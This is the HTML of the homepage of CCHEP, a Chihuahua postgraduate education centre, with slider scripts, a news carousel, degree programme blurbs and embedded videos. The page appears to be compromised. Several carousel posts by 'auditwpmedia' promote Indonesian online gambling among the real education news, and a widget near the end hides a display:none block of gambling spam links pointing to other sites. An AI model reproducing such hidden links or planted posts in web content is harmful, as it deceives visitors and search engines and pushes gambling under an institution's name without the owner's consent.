				if (document.readyState === "loading") {document.addEventListener('readystatechange',function() { if((document.readyState === "interactive" || document.readyState === "complete") && !once_revslider71 ) { once_revslider71 = true; revinit_revslider71();}});} else {once_revslider71 = true; revinit_revslider71();}
				</script>
				<script>
					var htmlDivCss = unescape("%23rev_slider_7_1_wrapper%20.hesperiden.tparrows%20%7B%0A%09cursor%3Apointer%3B%0A%09background%3Argba%280%2C0%2C0%2C0.5%29%3B%0A%09width%3A40px%3B%0A%09height%3A40px%3B%0A%09position%3Aabsolute%3B%0A%09display%3Ablock%3B%0A%09z-index%3A1000%3B%0A%20%20%20%20border-radius%3A%2050%25%3B%0A%7D%0A%23rev_slider_7_1_wrapper%20.hesperiden.tparrows%3Ahover%20%7B%0A%09background%3A%23000000%3B%0A%7D%0A%23rev_slider_7_1_wrapper%20.hesperiden.tparrows%3Abefore%20%7B%0A%09font-family%3A%20%27revicons%27%3B%0A%09font-size%3A20px%3B%0A%09color%3A%23ffffff%3B%0A%09display%3Ablock%3B%0A%09line-height%3A%2040px%3B%0A%09text-align%3A%20center%3B%0A%7D%0A%23rev_slider_7_1_wrapper%20.hesperiden.tparrows.tp-leftarrow%3Abefore%20%7B%0A%09content%3A%20%27%5Ce82c%27%3B%0A%20%20%20%20margin-left%3A-3px%3B%0A%7D%0A%23rev_slider_7_1_wrapper%20.hesperiden.tparrows.tp-rightarrow%3Abefore%20%7B%0A%09content%3A%20%27%5Ce82d%27%3B%0A%20%20%20%20margin-right%3A-3px%3B%0A%7D%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
				<script>
					var htmlDivCss = unescape("%0A%0A%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div></div></div><div class="container" ><div class="vc_row wpb_row vc_row-fluid mg-top-10 mg-bottom-60"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">            <div class="heading color-dark text-center mg-bottom-60" >
                                    <span class="s-color"><i class="fa fa-star"></i></span>
                                                <h2 class="heading-color fs-38">
                    ÚLTIMAS NOTICIAS                </h2>
                                <p class="fs-14">
                    TODA INFORMACIÓN SOBRE CCHEP                </p>
                            </div>
                            <div class="a-post  " >
                                                <div data-plugin-options='{&quot;autoplay&quot;: true,&quot;loop&quot;:true,&quot;center&quot;:false,&quot;margin&quot;:30,&quot;autoplayHoverPause&quot;:true,&quot;autoplayTimeout&quot;:5000, &quot;items&quot;:3,&quot;dots&quot;:false, &quot;nav&quot;:false,&quot;responsive&quot;: {&quot;0&quot;:{&quot;items&quot;: 1},&quot;600&quot;:{&quot;items&quot;: 1},&quot;768&quot;:{&quot;items&quot;: 2},&quot;980&quot;:{&quot;items&quot;: 3},&quot;1200&quot;:{&quot;items&quot;: 3}}}' class="owl-g5plus-shortcode owl-carousel">
                                                            <div class="post-item">
                                                                        <div class="post-content">
                                        <h3><a class="heading-color" href="https://www.cchep.edu.mx/informasi-lengkap-tentang-togel-dan-slot-online/"
                                               rel="bookmark"
                                               title="Informasi Lengkap Tentang Togel dan Slot Online">Informasi Lengkap Tentang Togel dan Slot Online</a></h3>
                                                                                <p>Informasi Lengkap Tentang Togel dan Slot Online Platform togel &#038; slot modern kini terus berkembang pesat di era digital. Banyak penikmat ...</p>
                                        <div class="post-entry-meta">
                                            <span class="event-author">auditwpmedia auditwpmedia</span>
                                            <span class="event-comment">0</span>
                                                                                            <span class="event-view">37</span>
                                                                                    </div>
                                    </div>
                                </div>
                                                            <div class="post-item">
                                                                        <div class="post-content">
                                        <h3><a class="heading-color" href="https://www.cchep.edu.mx/trik-menang-togel-online-era-baru/"
                                               rel="bookmark"
                                               title="Trik Menang Togel Online Era Baru">Trik Menang Togel Online Era Baru</a></h3>
                                                                                <p>Cara Pintar Bermain Togel Modern Permainan angka digital kini jadi primadona di kalangan komunitas bettor. Jika awal mulanya togel dimainkan ...</p>
                                        <div class="post-entry-meta">
                                            <span class="event-author">auditwpmedia auditwpmedia</span>
                                            <span class="event-comment">0</span>
                                                                                            <span class="event-view">41</span>
                                                                                    </div>
                                    </div>
                                </div>
                                                            <div class="post-item">
                                                                        <div class="post-content">
                                        <h3><a class="heading-color" href="https://www.cchep.edu.mx/jendelatoto-situs-slot-terpercaya-dengan-rtp-tinggi/"
                                               rel="bookmark"
                                               title="JendelaToto Situs Slot Terpercaya dengan RTP Tinggi">JendelaToto Situs Slot Terpercaya dengan RTP Tinggi</a></h3>
                                                                                <p>JendelaToto Situs Slot Terpercaya dengan RTP Tinggi JendelaToto masa kini menjadi salah satu situs judi slot digital terbaik yang banyak dicari ...</p>
                                        <div class="post-entry-meta">
                                            <span class="event-author">auditwpmedia auditwpmedia</span>
                                            <span class="event-comment">0</span>
                                                                                            <span class="event-view">41</span>
                                                                                    </div>
                                    </div>
                                </div>
                                                            <div class="post-item">
                                                                        <div class="post-content">
                                        <h3><a class="heading-color" href="https://www.cchep.edu.mx/panduan-lengkap-main-togel-digital/"
                                               rel="bookmark"
                                               title="Panduan Lengkap Main Togel Digital">Panduan Lengkap Main Togel Digital</a></h3>
                                                                                <p>Panduan Lengkap Main Togel Digital Togel online kini semakin populer di kalangan penikmat angka. Jika awal mulanya togel dimainkan lewat kupon ...</p>
                                        <div class="post-entry-meta">
                                            <span class="event-author">auditwpmedia auditwpmedia</span>
                                            <span class="event-comment">0</span>
                                                                                            <span class="event-view">45</span>
                                                                                    </div>
                                    </div>
                                </div>
                                                            <div class="post-item">
                                                                        <div class="post-content">
                                        <h3><a class="heading-color" href="https://www.cchep.edu.mx/panduan-lengkap-main-di-slot88/"
                                               rel="bookmark"
                                               title="Panduan Lengkap Main di Slot88">Panduan Lengkap Main di Slot88</a></h3>
                                                                                <p>Tutorial Modern Slot Gacor 2025 hitam slot kini menjadi brand populer bagi penggemar judi online. Dengan ribuan pilihan dari provider ...</p>
                                        <div class="post-entry-meta">
                                            <span class="event-author">auditwpmedia auditwpmedia</span>
                                            <span class="event-comment">0</span>
                                                                                            <span class="event-view">79</span>
                                                                                    </div>
                                    </div>
                                </div>
                                                            <div class="post-item">
                                                                        <div class="post-content">
                                        <h3><a class="heading-color" href="https://www.cchep.edu.mx/rahasia-menang-slot-online-di-slot88/"
                                               rel="bookmark"
                                               title="Rahasia Menang Slot Online di Slot88">Rahasia Menang Slot Online di Slot88</a></h3>
                                                                                <p>Tutorial Modern Slot Gacor 2025 akun demo slot kini menjadi nama besar bagi pemain setia. Dengan ribuan pilihan dari provider Habanero, situs ...</p>
                                        <div class="post-entry-meta">
                                            <span class="event-author">auditwpmedia auditwpmedia</span>
                                            <span class="event-comment">0</span>
                                                                                            <span class="event-view">76</span>
                                                                                    </div>
                                    </div>
                                </div>
                                                            <div class="post-item">
                                                                        <div class="post-content">
                                        <h3><a class="heading-color" href="https://www.cchep.edu.mx/tips-strategi-jitu-togel-tahun-ini/"
                                               rel="bookmark"
                                               title="Tips &#038; Strategi Jitu Togel Tahun Ini">Tips &#038; Strategi Jitu Togel Tahun Ini</a></h3>
                                                                                <p>Tips &#038; Strategi Jitu Togel Tahun Ini Game prediksi nomor kini naik daun di kalangan penikmat angka. Jika awal mulanya togel dimainkan ...</p>
                                        <div class="post-entry-meta">
                                            <span class="event-author">auditwpmedia auditwpmedia</span>
                                            <span class="event-comment">0</span>
                                                                                            <span class="event-view">74</span>
                                                                                    </div>
                                    </div>
                                </div>
                                                            <div class="post-item">
                                                                            <div class="post-image">
                                            <a href="https://www.cchep.edu.mx/trasformacion-de-la-practica-docente-desde-la-gestion-emcional-y-convivenci/" rel="bookmark"
                                               title="Trasformación De La Práctica Docente Desde La Gestión Emocional Y Convivencia"><img src="https://www.cchep.edu.mx/wp-content/uploads/2025/10/Eve-Reyna-Legarreta-2.jpg" alt="Trasformación De La Práctica Docente Desde La Gestión Emocional Y Convivencia" title="Trasformación De La Práctica Docente Desde La Gestión Emocional Y Convivencia">
                                            </a>
                                            <div>
                                                <p class="p-bg"><i class="fa fa-file-text-o"></i></p>                                                <span class="s-bg">23 octubre, 2025</span>
                                            </div>
                                        </div>
                                                                        <div class="post-content">
                                        <h3><a class="heading-color" href="https://www.cchep.edu.mx/trasformacion-de-la-practica-docente-desde-la-gestion-emcional-y-convivenci/"
                                               rel="bookmark"
                                               title="Trasformación De La Práctica Docente Desde La Gestión Emocional Y Convivencia">Trasformación De La Práctica Docente Desde La Gestión Emocional Y Convivencia</a></h3>
                                                                                <p></p>
                                        <div class="post-entry-meta">
                                            <span class="event-author">Usuario CCHEP</span>
                                            <span class="event-comment">0</span>
                                                                                            <span class="event-view">85</span>
                                                                                    </div>
                                    </div>
                                </div>
                                                            <div class="post-item">
                                                                            <div class="post-image">
                                            <a href="https://www.cchep.edu.mx/narrativa-pedagogica/" rel="bookmark"
                                               title="Narrativa pedagógica"><img src="https://www.cchep.edu.mx/wp-content/uploads/2025/10/Pau-Armendáriz-570x570.jpg" alt="Narrativa pedagógica" title="Narrativa pedagógica">
                                            </a>
                                            <div>
                                                <p class="p-bg"><i class="fa fa-microphone"></i></p>                                                <span class="s-bg">22 octubre, 2025</span>
                                            </div>
                                        </div>
                                                                        <div class="post-content">
                                        <h3><a class="heading-color" href="https://www.cchep.edu.mx/narrativa-pedagogica/"
                                               rel="bookmark"
                                               title="Narrativa pedagógica">Narrativa pedagógica</a></h3>
                                                                                <p></p>
                                        <div class="post-entry-meta">
                                            <span class="event-author">Usuario CCHEP</span>
                                            <span class="event-comment">0</span>
                                                                                            <span class="event-view">75</span>
                                                                                    </div>
                                    </div>
                                </div>
                                                            <div class="post-item">
                                                                            <div class="post-image">
                                            <a href="https://www.cchep.edu.mx/planear-para-hacer-crecer-pequenos-mundos-y-convertirlos-en-gigantes/" rel="bookmark"
                                               title="Planear para hacer crecer pequeños mundos y convertirlos en  gigantes"><img src="https://www.cchep.edu.mx/wp-content/uploads/2025/10/Laura-del-Real-570x570.jpg" alt="Planear para hacer crecer pequeños mundos y convertirlos en  gigantes" title="Planear para hacer crecer pequeños mundos y convertirlos en  gigantes">
                                            </a>
                                            <div>
                                                <p class="p-bg"><i class="fa fa-microphone"></i></p>                                                <span class="s-bg">22 octubre, 2025</span>
                                            </div>
                                        </div>
                                                                        <div class="post-content">
                                        <h3><a class="heading-color" href="https://www.cchep.edu.mx/planear-para-hacer-crecer-pequenos-mundos-y-convertirlos-en-gigantes/"
                                               rel="bookmark"
                                               title="Planear para hacer crecer pequeños mundos y convertirlos en  gigantes">Planear para hacer crecer pequeños mundos y convertirlos en  gigantes</a></h3>
                                                                                <p></p>
                                        <div class="post-entry-meta">
                                            <span class="event-author">Usuario CCHEP</span>
                                            <span class="event-comment">0</span>
                                                                                            <span class="event-view">131</span>
                                                                                    </div>
                                    </div>
                                </div>
                                                            <div class="post-item">
                                                                            <div class="post-image">
                                            <a href="https://www.cchep.edu.mx/https-sites-google-com-view-normalismo-nem/" rel="bookmark"
                                               title="La Educación Normal en  la Nueva Escuela Mexicana"><img src="https://www.cchep.edu.mx/wp-content/uploads/2023/09/868461_c7bc527e840345aea39dc0d9c97863b3_mv2-570x570.jpg" alt="La Educación Normal en  la Nueva Escuela Mexicana" title="La Educación Normal en  la Nueva Escuela Mexicana">
                                            </a>
                                            <div>
                                                <p class="p-bg"><i class="fa fa-file-text-o"></i></p>                                                <span class="s-bg">11 septiembre, 2023</span>
                                            </div>
                                        </div>
                                                                        <div class="post-content">
                                        <h3><a class="heading-color" href="https://www.cchep.edu.mx/https-sites-google-com-view-normalismo-nem/"
                                               rel="bookmark"
                                               title="La Educación Normal en  la Nueva Escuela Mexicana">La Educación Normal en  la Nueva Escuela Mexicana</a></h3>
                                                                                <p></p>
                                        <div class="post-entry-meta">
                                            <span class="event-author">Usuario CCHEP</span>
                                            <span class="event-comment">0</span>
                                                                                            <span class="event-view">2285</span>
                                                                                    </div>
                                    </div>
                                </div>
                                                            <div class="post-item">
                                                                            <div class="post-image">
                                            <a href="https://www.cchep.edu.mx/cchep-presente-en-la-instalacion-de-la-mesa-de-consulta-para-la-reforma-a-la-ley-estatal-de-educacion/" rel="bookmark"
                                               title="CCHEP Presente en la instalación de la Mesa de Consulta para la Reforma a la Ley Estatal de Educación."><img src="https://www.cchep.edu.mx/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-22-at-14.31.38-570x570.jpeg" alt="CCHEP Presente en la instalación de la Mesa de Consulta para la Reforma a la Ley Estatal de Educación." title="CCHEP Presente en la instalación de la Mesa de Consulta para la Reforma a la Ley Estatal de Educación.">
                                            </a>
                                            <div>
                                                <p class="p-bg"><i class="fa fa-file-text-o"></i></p>                                                <span class="s-bg">22 febrero, 2023</span>
                                            </div>
                                        </div>
                                                                        <div class="post-content">
                                        <h3><a class="heading-color" href="https://www.cchep.edu.mx/cchep-presente-en-la-instalacion-de-la-mesa-de-consulta-para-la-reforma-a-la-ley-estatal-de-educacion/"
                                               rel="bookmark"
                                               title="CCHEP Presente en la instalación de la Mesa de Consulta para la Reforma a la Ley Estatal de Educación.">CCHEP Presente en la instalación de la Mesa de Consulta para la Reforma a la Ley Estatal de Educación.</a></h3>
                                                                                <p>En la reunión, el Presidente de la Comisión de Educación y Cultura Física del H. Congreso del Estado, Dip. Óscar Avitia, resaltó la ...</p>
                                        <div class="post-entry-meta">
                                            <span class="event-author">Usuario CCHEP</span>
                                            <span class="event-comment">0</span>
                                                                                            <span class="event-view">2738</span>
                                                                                    </div>
                                    </div>
                                </div>
                                                            <div class="post-item">
                                                                            <div class="post-image">
                                            <a href="https://www.cchep.edu.mx/se-graduan-46-estudiantes-de-maestrias-en-centro-chihuahuense-de-posgrado/" rel="bookmark"
                                               title="Se gradúan 46 estudiantes de maestrías en Centro Chihuahuense de Posgrado"><img src="https://www.cchep.edu.mx/wp-content/uploads/2023/02/Graduacion-5-scaled-570x570.jpg" alt="Se gradúan 46 estudiantes de maestrías en Centro Chihuahuense de Posgrado" title="Se gradúan 46 estudiantes de maestrías en Centro Chihuahuense de Posgrado">
                                            </a>
                                            <div>
                                                <p class="p-bg"><i class="fa fa-file-text-o"></i></p>                                                <span class="s-bg">10 febrero, 2023</span>
                                            </div>
                                        </div>
                                                                        <div class="post-content">
                                        <h3><a class="heading-color" href="https://www.cchep.edu.mx/se-graduan-46-estudiantes-de-maestrias-en-centro-chihuahuense-de-posgrado/"
                                               rel="bookmark"
                                               title="Se gradúan 46 estudiantes de maestrías en Centro Chihuahuense de Posgrado">Se gradúan 46 estudiantes de maestrías en Centro Chihuahuense de Posgrado</a></h3>
                                                                                <p>En un ambiente de alegría por los éxitos obtenidos y de compromiso con la educación de los chihuahuenses se celebró la ceremonia de ...</p>
                                        <div class="post-entry-meta">
                                            <span class="event-author">Usuario CCHEP</span>
                                            <span class="event-comment">0</span>
                                                                                            <span class="event-view">2373</span>
                                                                                    </div>
                                    </div>
                                </div>
                                                    </div>
                                        </div>
                </div></div></div></div></div><div class="container" ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-7"><div class="vc_column-inner"><div class="wpb_wrapper">            <div class="heading color-dark text-left mg-bottom-25" >
                                                <h2 class="heading-color fs-38">
                    CENTRO CHIHUAHUENSE DE ESTUDIOS DE POSGRADO                </h2>
                                <p class="fs-14">
                    CONVOCA A CURSAR LOS ESTUDIOS:                </p>
                            </div>
            			<div class="iconbox style1 color-dark mg-bottom-20" >
                <div>
                                                <img alt="" src="https://www.cchep.edu.mx/wp-content/uploads/2016/01/MDE.png"/>
                                        </div>
                                <a class="p-font heading-color" title="" target="_self" href="http://www.cchep.edu.mx/oferta-academica/maestria-en-desarrollo-educativo/">MDE MAESTRÍA EN DESARROLLO EDUCATIVO</a>
                                <p>Formar profesionales de la educación de alto nivel, competentes para el análisis, diseño y evaluación de políticas públicas en educación, así como para el diseño, implementación y evaluación de intervenciones para promover la transformación y el desarrollo de centros educativos y otras instancias del sistema educativo, con sólidos fundamentos teóricos y metodológicos.</p>
                			</div>
            			<div class="iconbox style1 color-dark mg-bottom-20" >
                <div>
                                                <img alt="" src="https://www.cchep.edu.mx/wp-content/uploads/2016/01/MCD.png"/>
                                        </div>
                                <a class="p-font heading-color" title="" target="_self" href="http://www.cchep.edu.mx/oferta-academica/maestria-en-competencias-para-la-docencia/">MCD MAESTRÍA EN COMPETENCIAS PARA LA DOCENCIA</a>
                                <p>Impulsar la transformación de la práctica docente y el desarrollo de proyectos de aula y escuela, a fin de mejorar la calidad de los procesos educativos.</p>
                			</div>
            </div></div></div><div class="wpb_column vc_column_container vc_col-sm-5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://www.cchep.edu.mx/wp-content/uploads/2022/09/Posgrados-9-scaled-502x693.jpg" width="502" height="693" alt="Posgrados-9" title="Posgrados-9" /></div>
		</figure>
	</div>
</div></div></div></div></div><div class="fullwidth" ><div class="vc_row wpb_row vc_row-fluid conferencias vc_custom_1694465006284 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">            <div class="call-action color-light " >
                <div class="container">
                    <h3 class="fs-24 fw-bold">RUMBO EDUCATIVO</h3>
                                            <p class="fs-14">Revista Institucional del Centro Chihuahuense de Estudios de Posgrado.</p>
                                        <a class="bt bt-bg bt-tertiary" href="http://www.cchep.mx/revista-institucional/"
                       target=" _blank">VER TODAS LAS REVISTAS                    </a>
                </div>
            </div>
            </div></div></div></div></div><div class="fullwidth" ><div class="vc_row wpb_row vc_row-fluid vc_row-no-padding vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1663106859021"><div class="wpb_wrapper"><div class="vc_empty_space"
	  style="height: 670px"><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="fullwidth" ><div class="vc_row wpb_row vc_inner vc_row-fluid icon-same-height"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1460566595941"><div class="wpb_wrapper">			<div class="iconbox style2 color-light " >
                <div style="background-color: #cccccc; color:#cccccc">
                                                <i class="fa fa-graduation-cap"></i>
                                        </div>
                                <a class="p-font heading-color" title="" target="_self" href="http://www.cchep.mx/quienes-somos/vision-mision-y-valores/">NUESTRA MISIÓN</a>
                                <p>Transformar positivamente el sistema educativo a través de la formación de profesionales de alto nivel, así como de la generación, aplicación y difusión del conocimiento educativo.</p>
                			</div>
            </div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1460565255276"><div class="wpb_wrapper">			<div class="iconbox style2 color-light " >
                <div style="background-color: #cccccc; color:#cccccc">
                                                <i class="fa fa-chain"></i>
                                        </div>
                                <a class="p-font heading-color" title="" target="_self" href="http://www.cchep.mx/quienes-somos/vision-mision-y-valores/">NUESTRA VISIÓN</a>
                                <p>Ser una comunidad de aprendizaje con una sólida identidad, prestigio y reconocimiento académico; con programas de calidad y pertinencia social, que genera un alto impacto en la formación del profesorado y en la transformación positiva del sistema educativo.</p>
                			</div>
            </div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1460566613487"><div class="wpb_wrapper">			<div class="iconbox style2 color-light " >
                <div style="background-color: #cccccc; color:#cccccc">
                                                <i class="fa fa-check"></i>
                                        </div>
                                <a class="p-font heading-color" title="" target="_self" href="http://www.cchep.mx/quienes-somos/vision-mision-y-valores/">NUESTROS VALORES</a>
                                <p>Ética</p>
<p>Responsabilidad<br />
Calidad<br />
Inclusión<br />
Sentido crítico</p>
                			</div>
            </div></div></div></div></div></div></div></div></div></div><div class="fullwidth" ><div class="vc_row wpb_row vc_row-fluid conferencias"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"
	  style="height: 50px"><span class="vc_empty_space_inner"></span></div>
            <div class="call-action color-light " >
                <div class="container">
                    <h3 class="fs-24 fw-bold">Conferencias magistrales con relación a la Nueva Escuela Mexicana</h3>
                                        <a class="bt bt-bg bt-tertiary" href="https://sites.google.com/view/normalismo-nem"
                       target=" _blank">Visitar Link                    </a>
                </div>
            </div>
            <div class="vc_empty_space"
	  style="height: 50px"><span class="vc_empty_space_inner"></span></div>
</div></div></div></div></div><div class="container" ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="container" ><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">            <div class="heading color-dark text-center mg-bottom-60" >
                                    <span class="s-color"><i class="fa fa-star"></i></span>
                                                <h2 class="heading-color fs-38">
                    VIDEOS                </h2>
                            </div>
            </div></div></div></div></div><div class="fullwidth" ><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1507916333197"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe src="https://www.youtube.com/embed/Np4MYjH0x34" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white  30px" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" src="https://www.youtube.com/embed/vdNV49zfKAw?rel=0&amp;controls=0&amp;showinfo=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white  30px" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" src="https://www.youtube.com/embed/Ql-_t4noxDs?rel=0&amp;controls=0&amp;showinfo=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white  30px" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" src="https://www.youtube.com/embed/oBiOdIqajyQ?rel=0&amp;controls=0&amp;showinfo=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white  30px" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" src="https://www.youtube.com/embed/O01FuTz0pvM?rel=0&amp;controls=0&amp;showinfo=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1507916203108"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" src="https://www.youtube.com/embed/LaU6pEDWaLM" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white  30px" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" src="https://www.youtube.com/embed/3Ezp8_b6m3M?rel=0&amp;controls=0&amp;showinfo=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white  30px" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" src="https://www.youtube.com/embed/VzvjDJz5Lhw?rel=0&amp;controls=0&amp;showinfo=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white  30px" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" src="https://www.youtube.com/embed/1S6NdCh8jOw?rel=0&amp;controls=0&amp;showinfo=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white  30px" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" src="https://www.youtube.com/embed/wqASc_Tslkw" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></div><div class="fullwidth" ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div></div><div class="fullwidth" ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"></p>
<div style="display: none;"><a href="https://www.nsbep.org/wp/">Link situs slot gacor maxwin</a><br />
<a href="https://mamaortodonta.pl/wp/">Slot online maxwin</a><br />
<a href="https://smtgroup.com.my/contact/">slot deposit pulsa 5000 tanpa potongan</a><br />
<a href="https://vimt.edu.au/contact/">slot dana gacor</a><br />
<a href="https://grafenbilisim.com/contact/">Slot thailand gacor</a><br />
<a href="https://asiansunday.co.uk/banner/">Slot Demo pg soft</a><br />
<a href="https://kutuphane.ticaret.edu.tr/contact/">slot pulsa 10000</a><br />
<a href="https://trcc.24livehost.com/contact/">slot 777 gacor</a><br />
<a href="https://apmonth.attachmentparenting.org/functions/">Slot kamboja hari ini</a><br />
<a href="https://rumahkostmedan.com">Kost Medan Murah</a></div>
<p>
</div>
		</div></div></div></div></div></div></div><div class="fullwidth" ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
